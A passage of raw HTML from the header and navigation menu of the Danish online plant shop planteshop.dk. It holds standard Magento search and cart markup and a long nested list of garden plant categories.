<li class="first imageLink"><a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/e-handel-logo-top.png" width="46" /></a></li>
<li><a title="Haveguide" href="https://www.planteshop.dk/haveguide/">HAVEGUIDE</a></li>
<li><a href="https://www.planteshop.dk/arbejdsbeskrivelser/">NYHEDSBREVE</a></li>
<li><a title="Din side" href="https://www.planteshop.dk/handelsbetingelser/">BETINGELSER</a></li>
<li><a href="https://www.planteshop.dk/kontakt/">KONTAKT</a></li>
<li class="last"></li>
</ul>
<!-- DO NOT EDIT // -->
<style><!--
.links > li > a { font-size: 15px; font-weight: bold; } .links > li.active > a { color: white !important; } .links > li.active, .links > li > a:hover { background-color: #00A853 !important } .links .imageLink { margin-right: 20px; } .links .imageLink > a:hover { background-color: transparent !important; }
--></style>
<script type="text/javascript">// <![CDATA[
jQuery(".links > li > a[href='"+window.location.href+"']").parent().addClass("active");
// ]]></script>
<!-- // DO NOT EDIT -->					</div>
								<div id="currency-switcher-wrapper-regular" class="item item-right"></div>
				<div id="lang-switcher-wrapper-regular" class="item item-right"></div>
				
			</div> <!-- end: inner-container -->
			<div class="top-container"><!-- ajaxpro_headerCart_start --><span></span><!-- ajaxpro_headerCart_end --></div>		</div> <!-- end: header-top -->
	</div> <!-- end: header-top-container -->

	<div class="header-primary-container sticky-container">
		<div class="header-primary header container">
			<div class="inner-container">

				<div class="hp-blocks-holder skip-links--3">

					
					<!-- Mobile logo -->
					<div class="logo-wrapper--mobile">
						<a class="logo logo--mobile" href="https://www.planteshop.dk/" title="Planteshop.dk">
							<img src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/images/logo.png" alt="Planteshop.dk" />
						</a>
					</div>
					<div class="clearer after-mobile-logo"></div>

					<!-- Skip Links -->

											<a href="#header-nav" class="skip-link skip-nav">
							<span class="icon ic ic-menu"></span>
							<span class="label">Menu</span>
						</a>
					
											<a href="#header-search" class="skip-link skip-search">
							<span class="icon ic ic-search"></span>
							<span class="label">Søg</span>
						</a>
					
					
					
					<!-- Mobile cart wrapper -->
					<div id="mini-cart-wrapper-mobile"></div>

					<!-- Left column -->
					<div class="hp-block grid12-3">

						<div class="logo-wrapper logo-wrapper--regular">
													<a class="logo logo--regular" href="https://www.planteshop.dk/" title="Planteshop.dk"><strong>Planteshop.dk</strong><img src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/images/logo.png" alt="Planteshop.dk" /></a>
												</div>

					</div>

					<!-- Central column -->
										<div id="header-search" class="hp-block search-wrapper-centered clearer grid12-5  search-wrapper skip-content skip-content--style">
						<form id="search_mini_form" action="https://www.planteshop.dk/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Søg:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Søg her" class="button"><span>Søg her<span>Søg</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Søg efter varer her...');
            searchForm.initAutocomplete('https://www.planteshop.dk/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
					</div>
					
					<!-- Right column -->
					<div class="hp-block user-menu clearer grid12-4">
													<div class="topSocialLinks">
    <a href="https://www.facebook.com/planteshop" target="_blank"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-fb.png" alt="" width="42" />Facebook</a>
    <a href="https://www.planteshop.dk/nyhedsbrev"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-newsletter.png" alt="" width="42" />Nyhedsbrev</a>
</div>						
						
						
													<div id="mini-cart-wrapper-regular">
								<!-- ajaxpro_cart_sidebar_start -->
<div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
			<span class="icon ic ic-cart"></span>
            <span class="planteshop-cart" onclick="window.location = 'https://www.planteshop.dk/fancycheckout/';"> </span>
                        <span class="label no-display">Cart</span>
                        <span class="caret">&nbsp;</span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">Din indkøbskurv er tom.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div> <!-- end: mini-cart -->

<!-- ajaxpro_cart_sidebar_end -->							</div>
						
						<div class="line-break-after"></div>
												
						
						
						
												
						
						<div id="header-account" class="top-links links-wrapper-separators-left skip-content skip-content--style">

													</div> <!-- end: top-links -->

						
						
					</div> <!-- end: user-menu -->
					
				</div> <!-- end: v-grid-container -->

			</div> <!-- end: inner-container -->
		</div> <!-- end: header-primary -->
	</div> <!-- end: header-primary-container -->

	<div id="header-nav" class="nav-container sticky-container skip-content">
		<div class="nav container clearer  has-outline show-bg">
			<div class="inner-container">
				
	


	
	
		<div class="mobnav-trigger-wrapper">
			<a class="mobnav-trigger" href="#">
				<span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
				<span>Menu</span>
			</a>
		</div>

	


	
	<ul id="nav" class="nav-regular opt-fx-fade-inout opt-sb0">
	
						
							<li class="nav-item level0 nav-1 level-top first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter" class="level-top"><span>Haveplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter"><span>Bunddækkeplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-1-1 first classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/bjerg-te"><span>Bjerg-Te</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/dvaergmispel"><span>Dværgmispel</span></a></li><li class="nav-item level2 nav-1-1-3 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/efeu-vedbend"><span>Efeu (Vedbend)</span></a></li><li class="nav-item level2 nav-1-1-4 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/gedeblad"><span>Gedeblad</span></a></li><li class="nav-item level2 nav-1-1-5 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/krybende-benved"><span>Krybende benved</span></a></li><li class="nav-item level2 nav-1-1-6 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/lyng"><span>Lyng</span></a></li><li class="nav-item level2 nav-1-1-7 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/lovfaeldende-bunddaekkeplanter"><span>Løvfældende bunddækkeplanter</span></a></li><li class="nav-item level2 nav-1-1-8 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/vinca-vintergron"><span>Vinca / Vintergrøn</span></a></li><li class="nav-item level2 nav-1-1-9 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/bunddaekkeplanter-til-surbundsbedet"><span>Bunddækkeplanter til surbundsbedet</span></a></li><li class="nav-item level2 nav-1-1-10 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/flere-bunddaekke-planter"><span>Flere bunddække planter</span></a></li><li class="nav-item level2 nav-1-1-11 last classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/bunddaekkende-stauder"><span>Bunddækkende stauder</span></a></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske"><span>Blomstrende buske</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-2-12 first classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/armerikansk-syren"><span>Armerikansk syren</span></a></li><li class="nav-item level2 nav-1-2-13 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/blaerespiraea"><span>Blærespiræa</span></a></li><li class="nav-item level2 nav-1-2-14 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/buskpotentil"><span>Buskpotentil</span></a></li><li class="nav-item level2 nav-1-2-15 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/baermispel"><span>Bærmispel</span></a></li><li class="nav-item level2 nav-1-2-16 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/forsythia-varguld2"><span>Forsythia / Vårguld</span></a></li><li class="nav-item level2 nav-1-2-17 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/gyvel"><span>Gyvel</span></a></li><li class="nav-item level2 nav-1-2-18 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/hortensia"><span>Hortensia</span></a></li><li class="nav-item level2 nav-1-2-19 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/japan-kvaede"><span>Japan kvæde</span></a></li><li class="nav-item level2 nav-1-2-20 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/klassiske-buske"><span>Klassiske buske</span></a></li><li class="nav-item level2 nav-1-2-21 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/klokkebusk"><span>Klokkebusk</span></a></li><li class="nav-item level2 nav-1-2-22 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/kornel"><span>Kornel</span></a></li><li class="nav-item level2 nav-1-2-23 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/magnolia"><span>Magnolia</span></a></li><li class="nav-item level2 nav-1-2-24 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/paradisaeble-busk"><span>Paradisæble-busk</span></a></li><li class="nav-item level2 nav-1-2-25 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/perikon"><span>Perikon</span></a></li><li class="nav-item level2 nav-1-2-26 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/snebolle"><span>Snebollebusk</span></a></li><li class="nav-item level2 nav-1-2-27 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/sommerfuglebusk"><span>Sommerfuglebusk</span></a></li><li class="nav-item level2 nav-1-2-28 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/spiraea"><span>Spiræa</span></a></li><li class="nav-item level2 nav-1-2-29 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/spaendende-buske"><span>Spændende buske</span></a></li><li class="nav-item level2 nav-1-2-30 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/stjernetop"><span>Stjernetop</span></a></li><li class="nav-item level2 nav-1-2-31 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/surbaer"><span>Surbær</span></a></li><li class="nav-item level2 nav-1-2-32 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/syren"><span>Syren</span></a></li><li class="nav-item level2 nav-1-2-33 last classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/uaegte-jasmin"><span>Uægte jasmin</span></a></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/haekplanter"><span>Hækplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-3-34 first classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/bogehaek"><span>Bøgehæk planter</span></a></li><li class="nav-item level2 nav-1-3-35 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/bog-faerdighaek"><span>Bøg - Færdighæk</span></a></li><li class="nav-item level2 nav-1-3-36 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/ligusterhaek"><span>Ligusterhæk</span></a></li><li class="nav-item level2 nav-1-3-37 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/liguster-faerdighaek"><span>Liguster - Færdighæk®</span></a></li><li class="nav-item level2 nav-1-3-38 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/faerdighaekr"><span>Færdighæk®</span></a></li><li class="nav-item level2 nav-1-3-39 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/laurbaerkirsebaer"><span>Laurbærkirsebær</span></a></li><li class="nav-item level2 nav-1-3-40 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/laerk"><span>Lærk</span></a></li><li class="nav-item level2 nav-1-3-41 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/potentilla-buskpotentil"><span>Potentilla /buskpotentil</span></a></li><li class="nav-item level2 nav-1-3-42 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/spiraeahaek"><span>Spiræahæk</span></a></li><li class="nav-item level2 nav-1-3-43 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/thuja"><span>Thuja</span></a></li><li class="nav-item level2 nav-1-3-44 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/flere-haekplanter"><span>Flere Hække</span></a></li><li class="nav-item level2 nav-1-3-45 last classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/sommerhaek"><span>Sommerhæk</span></a></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske"><span>Stedsegrønne bladbuske</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-4-46 first classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/aucuba-paletblad"><span>Aucuba / Paletblad</span></a></li><li class="nav-item level2 nav-1-4-47 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/buksbom"><span>Buksbom</span></a></li><li class="nav-item level2 nav-1-4-48 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/kugleklippede-buksbom"><span>Buksbom formklippede</span></a></li><li class="nav-item level2 nav-1-4-49 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/ildtorn"><span>Ildtorn</span></a></li><li class="nav-item level2 nav-1-4-50 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/kristtorn"><span>Kristtorn</span></a></li><li class="nav-item level2 nav-1-4-51 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/laurbaerkirsebaer"><span>Laurbærkirsebær</span></a></li><li class="nav-item level2 nav-1-4-52 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/pieris"><span>Pieris</span></a></li><li class="nav-item level2 nav-1-4-53 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/rynkeblad"><span>Rynkeblad</span></a></li><li class="nav-item level2 nav-1-4-54 last classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/skimmia"><span>Skimmia</span></a></li></ul></li><li class="nav-item level1 nav-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/naletraeer"><span>Stedsegrønne træer og buske</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-5-55 first classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/ceder"><span>Ceder</span></a></li><li class="nav-item level2 nav-1-5-56 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/cypres"><span>Cypres</span></a></li><li class="nav-item level2 nav-1-5-57 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/enebaer"><span>Enebær</span></a></li><li class="nav-item level2 nav-1-5-58 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/fyr"><span>Fyr</span></a></li><li class="nav-item level2 nav-1-5-59 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/gran"><span>Gran</span></a></li><li class="nav-item level2 nav-1-5-60 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/taks"><span>Taks</span></a></li><li class="nav-item level2 nav-1-5-61 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/thuja"><span>Thuja</span></a></li><li class="nav-item level2 nav-1-5-62 last classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/flere-naletraeer"><span>Flere nåletræer</span></a></li></ul></li><li class="nav-item level1 nav-1-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/rhododendron"><span>Rhododendron  og andre surbundsplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-6-63 first classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/azalea"><span>Azalea</span></a></li><li class="nav-item level2 nav-1-6-64 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/japanske-azalia"><span>Japanske Azalea</span></a></li><li class="nav-item level2 nav-1-6-65 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/dvaerg-rhododendron"><span>Dværg Rhododendron</span></a></li><li class="nav-item level2 nav-1-6-66 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/rhododendron-yakushimanum"><span>Rhododendron yakushimanum</span></a></li><li class="nav-item level2 nav-1-6-67 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/storblomstret-rhododendron"><span>Storblomstret Rhododendron</span></a></li><li class="nav-item level2 nav-1-6-68 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/lyng"><span>Lyng</span></a></li><li class="nav-item level2 nav-1-6-69 last classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/flere-surbundsplanter"><span>Flere surbundsplanter</span></a></li></ul></li><li class="nav-item level1 nav-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/roser"><span>Roser</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-7-70 first classic"><a href="https://www.planteshop.dk/haveplanter/roser/buketroser"><span>Buketroser</span></a></li><li class="nav-item level2 nav-1-7-71 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-buketroser"><span>Buketroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-72 classic"><a href="https://www.planteshop.dk/haveplanter/roser/busk-roser"><span>Buskroser</span></a></li><li class="nav-item level2 nav-1-7-73 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-buskroser"><span>Buskroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-74 classic"><a href="https://www.planteshop.dk/haveplanter/roser/bunddaekkeroser"><span>Bunddækkeroser</span></a></li><li class="nav-item level2 nav-1-7-75 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-bunddaekkeroser"><span>Bunddækkeroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-76 classic"><a href="https://www.planteshop.dk/haveplanter/roser/engelske-roser"><span>Engelske roser</span></a></li><li class="nav-item level2 nav-1-7-77 classic"><a href="https://www.planteshop.dk/haveplanter/roser/slyng-roser"><span>Slyngroser</span></a></li><li class="nav-item level2 nav-1-7-78 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-slyngroser"><span>Slyngroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-79 classic"><a href="https://www.planteshop.dk/haveplanter/roser/storblomstrede-roser"><span>Storblomstrede roser</span></a></li><li class="nav-item level2 nav-1-7-80 last classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-storblomstrede-roser"><span>Storblomstrede roser - Barrodet roser - Begrænset sæson!</span></a></li></ul></li><li class="nav-item level1 nav-1-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/slyngplanter"><span>Slyngplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-8-81 first classic"><a href="https://www.planteshop.dk/haveplanter/slyngplanter/kaprifolie"><span>Kaprifolie</span></a></li><li class="nav-item level2 nav-1-8-82 classic"><a href="https://www.planteshop.dk/haveplanter/slyngplanter/klematis"><span>Klematis</span></a></li><li class="nav-item level2 nav-1-8-83 last classic"><a href="https://www.planteshop.dk/haveplanter/slyngplanter/flere-slyngplanter"><span>Flere planter til espalieret</span></a></li></ul></li><li class="nav-item level1 nav-1-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/prydgraesser"><span>Prydgræs, bambus og bregner</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-9-84 first classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/bregner"><span>Bregner</span></a></li><li class="nav-item level2 nav-1-9-85 classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/elefantgraesser"><span>Elefantgræs</span></a></li><li class="nav-item level2 nav-1-9-86 classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/flere-prydgraesser"><span>Øvrige græstyper</span></a></li><li class="nav-item level2 nav-1-9-87 last classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/bambus"><span>Bambus</span></a></li></ul></li><li class="nav-item level1 nav-1-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker"><span>Planter til krukker</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-10-88 first classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/smatraeer"><span>Småtræer</span></a></li><li class="nav-item level2 nav-1-10-89 classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/graesser-til-krukker"><span>Græsser til krukker</span></a></li><li class="nav-item level2 nav-1-10-90 classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/formklippede-buksbom"><span>Formklippede Buksbom</span></a></li><li class="nav-item level2 nav-1-10-91 classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/stauder"><span>Stauder</span></a></li><li class="nav-item level2 nav-1-10-92 last classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/smabuske"><span>Småbuske</span></a></li></ul></li><li class="nav-item level1 nav-1-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/frugttraeer"><span>Frugttræer</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-11-93 first classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/espalier-traeer"><span>Espalier træer</span></a></li><li class="nav-item level2 nav-1-11-94 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/familietraeer"><span>Familietræer</span></a></li><li class="nav-item level2 nav-1-11-95 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/paeretraeer"><span>Pæretræer</span></a></li><li class="nav-item level2 nav-1-11-96 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/aebletraeer"><span>Æbletræer</span></a></li><li class="nav-item level2 nav-1-11-97 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/sojleaebler"><span>Søjleæbler</span></a></li><li class="nav-item level2 nav-1-11-98 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/dvaerg-frugttraeer"><span>Dværg-frugttræer</span></a></li><li class="nav-item level2 nav-1-11-99 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/blommetraeer"><span>Blommetræer</span></a></li><li class="nav-item level2 nav-1-11-100 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/kirsebaertraeer"><span>Kirsebærtræer</span></a></li><li class="nav-item level2 nav-1-11-101 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/flere-frugttraeer"><span>Flere Frugttræer</span></a></li><li class="nav-item level2 nav-1-11-102 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/sydfrugt"><span>Sydfrugt</span></a></li><li class="nav-item level2 nav-1-11-103 last classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/mispel"><span>Mispel</span></a></li></ul></li><li class="nav-item level1 nav-1-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/kokkenhave"><span>Køkkenhave</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-12-104 first classic"><a href="https://www.planteshop.dk/haveplanter/kokkenhave/krydderurter"><span>Krydderurter</span></a></li><li class="nav-item level2 nav-1-12-105 classic"><a href="https://www.planteshop.dk/haveplanter/kokkenhave/jordbaer"><span>Jordbærplanter</span></a></li><li class="nav-item level2 nav-1-12-106 last classic"><a href="https://www.planteshop.dk/haveplanter/kokkenhave/nyttehaven"><span>Nyttehaven</span></a></li></ul></li><li class="nav-item level1 nav-1-13 last classic"><a href="https://www.planteshop.dk/haveplanter/planter-pa-tilbud"><span>Planter på tilbud</span></a></li></ul></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder" class="level-top"><span>Stauder</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder/stauder-a-d"><span>Stauder A-D</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-1-1 first classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/akeleje"><span>Akeleje</span></a></li><li class="nav-item level2 nav-2-1-2 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/bakkestjerne"><span>Bakkestjerne</span></a></li><li class="nav-item level2 nav-2-1-3 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/bonderoser"><span>Bonderoser</span></a></li><li class="nav-item level2 nav-2-1-4 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/alunrod"><span>Alunrod</span></a></li><li class="nav-item level2 nav-2-1-5 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/anemoner"><span>Anemoner</span></a></li><li class="nav-item level2 nav-2-1-6 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/asters"><span>Asters</span></a></li><li class="nav-item level2 nav-2-1-7 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/astilbe"><span>Astilbe</span></a></li><li class="nav-item level2 nav-2-1-8 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/blapude"><span>Blåpude</span></a></li><li class="nav-item level2 nav-2-1-9 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/brudeslor"><span>Brudeslør</span></a></li><li class="nav-item level2 nav-2-1-10 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/dagliljer"><span>Dagliljer</span></a></li><li class="nav-item level2 nav-2-1-11 last classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/flere-stauder-a-d"><span>Flere stauder A-D</span></a></li></ul></li><li class="nav-item level1 nav-2-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder/stauder-e-l"><span>Stauder E-L</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-2-12 first classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/engelsk-graes"><span>Engelsk græs</span></a></li><li class="nav-item level2 nav-2-2-13 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/hjerteblomst"><span>Hjerteblomst</span></a></li><li class="nav-item level2 nav-2-2-14 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/floks"><span>Floks</span></a></li><li class="nav-item level2 nav-2-2-15 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/hosta"><span>Hosta</span></a></li><li class="nav-item level2 nav-2-2-16 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/iris"><span>Iris</span></a></li><li class="nav-item level2 nav-2-2-17 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser"><span>Juleroser</span></a></li><li class="nav-item level2 nav-2-2-18 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/lavendel"><span>Lavendel</span></a></li><li class="nav-item level2 nav-2-2-19 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/liljer"><span>Liljer</span></a></li><li class="nav-item level2 nav-2-2-20 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/katteurt-blakant"><span>Katteurt/Blåkant</span></a></li><li class="nav-item level2 nav-2-2-21 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/klokkeblomst"><span>Klokkeblomst</span></a></li><li class="nav-item level2 nav-2-2-22 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/kaermindesoster"><span>Kærmindesøster</span></a></li><li class="nav-item level2 nav-2-2-23 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/lyng"><span>Lyng</span></a></li><li class="nav-item level2 nav-2-2-24 last classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/flere-stauder-e-l"><span>Flere stauder E-L</span></a></li></ul></li><li class="nav-item level1 nav-2-3 